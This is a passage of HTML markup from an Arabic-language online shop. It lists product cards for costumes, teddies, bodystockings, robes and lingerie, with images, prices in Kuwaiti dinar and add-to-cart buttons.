							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/12/2-17-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/12/2-17-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/12/2-17-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/12/2-17-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/12/2-17-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/12/2-17.jpg 500w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/12/5-3-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/12/5-3-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/12/5-3-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/12/5-3-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/12/5-3-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/12/5-3.jpg 500w" data-image-id="4"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-6-600x1080-1-450x810.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-6-600x1080-1-450x810.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-6-600x1080-1-150x270.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-6-600x1080-1-595x1071.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-6-600x1080-1-167x300.jpg 167w, https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-6-600x1080-1-569x1024.jpg 569w, https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-6-600x1080-1-83x150.jpg 83w, https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-6-600x1080-1.jpg 600w" data-image-id="5"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-2-600x1080-1-450x810.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-2-600x1080-1-450x810.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-2-600x1080-1-150x270.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-2-600x1080-1-595x1071.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-2-600x1080-1-167x300.jpg 167w, https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-2-600x1080-1-569x1024.jpg 569w, https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-2-600x1080-1-83x150.jpg 83w, https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-2-600x1080-1.jpg 600w" data-image-id="6"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-4-600x1080-1-450x810.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-4-600x1080-1-450x810.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-4-600x1080-1-150x270.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-4-600x1080-1-595x1071.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-4-600x1080-1-167x300.jpg 167w, https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-4-600x1080-1-569x1024.jpg 569w, https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-4-600x1080-1-83x150.jpg 83w, https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-4-600x1080-1.jpg 600w" data-image-id="7"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/12/picture-7809389-450x450.jpeg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/12/picture-7809389-450x450.jpeg 450w, https://be-stylish.net/wp-content/uploads/2023/12/picture-7809389-150x150.jpeg 150w, https://be-stylish.net/wp-content/uploads/2023/12/picture-7809389-595x595.jpeg 595w, https://be-stylish.net/wp-content/uploads/2023/12/picture-7809389-300x300.jpeg 300w, https://be-stylish.net/wp-content/uploads/2023/12/picture-7809389-768x768.jpeg 768w, https://be-stylish.net/wp-content/uploads/2023/12/picture-7809389-380x380.jpeg 380w, https://be-stylish.net/wp-content/uploads/2023/12/picture-7809389.jpeg 811w" data-image-id="8"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2023/12/2-17-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2023/12/2-17-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/12/2-17-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/12/2-17-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/12/2-17-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/12/2-17.jpg 500w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-%d9%83%d8%a7%d9%85%d9%84-%d9%85%d8%b9-%d8%a7%d9%84%d8%b0%d9%8a%d9%84/" data-key="df4c958e27" data-product-id="60045" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-%d9%83%d8%a7%d9%85%d9%84-%d9%85%d8%b9-%d8%a7%d9%84%d8%b0%d9%8a%d9%84/">تنكري كامل مع الذيل</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>11.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-%d9%83%d8%a7%d9%85%d9%84-%d9%85%d8%b9-%d8%a7%d9%84%d8%b0%d9%8a%d9%84/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_60045" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="60045" data-product_sku="wol038" aria-label="تحديد الخيارات لـ &quot;تنكري كامل مع الذيل&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_60045" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-%d9%83%d8%a7%d9%85%d9%84-%d9%85%d8%b9-%d8%a7%d9%84%d8%b0%d9%8a%d9%84/" data-id="60045" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-%d9%83%d8%a7%d9%85%d9%84-%d9%85%d8%b9-%d8%a7%d9%84%d8%b0%d9%8a%d9%84/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="60045"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-1568 status-publish first instock product_cat-36 product_cat-valintine product_cat-teddy has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="2" data-id="1568">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%aa%d9%8a%d8%af%d9%8a-2/" class="product-image-link">
			<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2022/12/Sd4d2385793f6430a84347dfa674fde2fZ-450x450.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2022/12/Sd4d2385793f6430a84347dfa674fde2fZ-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2022/12/Sd4d2385793f6430a84347dfa674fde2fZ-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2022/12/Sd4d2385793f6430a84347dfa674fde2fZ-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2022/12/Sd4d2385793f6430a84347dfa674fde2fZ-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2022/12/Sd4d2385793f6430a84347dfa674fde2fZ-768x768.png 768w, https://be-stylish.net/wp-content/uploads/2022/12/Sd4d2385793f6430a84347dfa674fde2fZ-380x380.png 380w, https://be-stylish.net/wp-content/uploads/2022/12/Sd4d2385793f6430a84347dfa674fde2fZ.png 800w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%aa%d9%8a%d8%af%d9%8a-2/" data-key="df4c958e27" data-product-id="1568" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%aa%d9%8a%d8%af%d9%8a-2/">تيدي</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>4.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%aa%d9%8a%d8%af%d9%8a-2/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1568" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="1568" data-product_sku="wol057" aria-label="تحديد الخيارات لـ &quot;تيدي&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1568" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%aa%d9%8a%d8%af%d9%8a-2/" data-id="1568" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%aa%d9%8a%d8%af%d9%8a-2/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="1568"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-59054 status-publish last instock product_cat-36 product_cat-bodystocking product_cat-valintine has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="59054">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%a8%d8%af%d9%89-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-39/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/12/1-9-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/12/1-9-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/12/1-9-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/12/1-9-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/12/1-9-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/12/1-9.jpg 500w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/12/1-9-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/12/1-9-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/12/1-9-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/12/1-9-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/12/1-9-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/12/1-9.jpg 500w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/12/2-9-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/12/2-9-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/12/2-9-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/12/2-9-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/12/2-9-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/12/2-9.jpg 500w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/12/3-5-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/12/3-5-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/12/3-5-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/12/3-5-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/12/3-5-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/12/3-5.jpg 500w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/12/4-5-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/12/4-5-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/12/4-5-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/12/4-5-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/12/4-5-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/12/4-5.jpg 500w" data-image-id="4"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2023/12/1-9-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2023/12/1-9-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/12/1-9-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/12/1-9-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/12/1-9-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/12/1-9.jpg 500w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%a8%d8%af%d9%89-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-39/" data-key="df4c958e27" data-product-id="59054" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%a8%d8%af%d9%89-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-39/">بدى ستوكنج</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>2.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="/product/%D9%84%D8%A7%D9%86%D8%AC%D8%B1%D9%8A-160/?add-to-cart=59054" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_59054" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="59054" data-product_sku="bs065" aria-label="إضافة إلى عربة التسوق: &quot;بدى ستوكنج&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;بدى ستوكنج&quot; إلى عربة التسوق لديك" role="button"><span>اضافة الى السلة</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_59054" class="screen-reader-text">
			</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%a8%d8%af%d9%89-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-39/" data-id="59054" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%a8%d8%af%d9%89-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-39/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="59054"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-57931 status-publish first instock product_cat-new product_cat-36 has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="4" data-id="57931">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%b1%d9%88%d8%a8-15/" class="product-image-link">
			<img loading="lazy" width="450" height="492" src="https://be-stylish.net/wp-content/uploads/2023/11/Screenshot-12-450x492.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2023/11/Screenshot-12-450x492.png 450w, https://be-stylish.net/wp-content/uploads/2023/11/Screenshot-12-150x164.png 150w, https://be-stylish.net/wp-content/uploads/2023/11/Screenshot-12-595x651.png 595w, https://be-stylish.net/wp-content/uploads/2023/11/Screenshot-12-274x300.png 274w, https://be-stylish.net/wp-content/uploads/2023/11/Screenshot-12-137x150.png 137w, https://be-stylish.net/wp-content/uploads/2023/11/Screenshot-12.png 662w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%b1%d9%88%d8%a8-15/" data-key="df4c958e27" data-product-id="57931" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%b1%d9%88%d8%a8-15/">روب</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>8.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%b1%d9%88%d8%a8-15/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_57931" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="57931" data-product_sku="WOL031.." aria-label="تحديد الخيارات لـ &quot;روب&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_57931" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%b1%d9%88%d8%a8-15/" data-id="57931" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%b1%d9%88%d8%a8-15/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="57931"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-55887 status-publish last instock product_cat-new product_cat-36 product_cat-custome has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="5" data-id="55887">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-%d9%85%d8%b9-%d8%a7%d9%84%d9%81%d8%b1%d8%a7%d8%b4%d8%a9/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib.jpg 1200w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib.jpg 1200w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/09/1-1-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/09/1-1-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/1-1-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/1-1-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/1-1-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/1-1-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/1-1.jpg 600w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/09/2-2-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/09/2-2-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/2-2-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/2-2-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/2-2-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/2-2-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/2-2.jpg 600w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/09/3-2-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/09/3-2-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/3-2-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/3-2-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/3-2-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/3-2-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/3-2.jpg 600w" data-image-id="4"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib.jpg 1200w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-%d9%85%d8%b9-%d8%a7%d9%84%d9%81%d8%b1%d8%a7%d8%b4%d8%a9/" data-key="df4c958e27" data-product-id="55887" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-%d9%85%d8%b9-%d8%a7%d9%84%d9%81%d8%b1%d8%a7%d8%b4%d8%a9/">لانجري مع الفراشة</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>7.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-%d9%85%d8%b9-%d8%a7%d9%84%d9%81%d8%b1%d8%a7%d8%b4%d8%a9/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_55887" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="55887" data-product_sku="wol175" aria-label="تحديد الخيارات لـ &quot;لانجري مع الفراشة&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_55887" class="screen-reader-text">
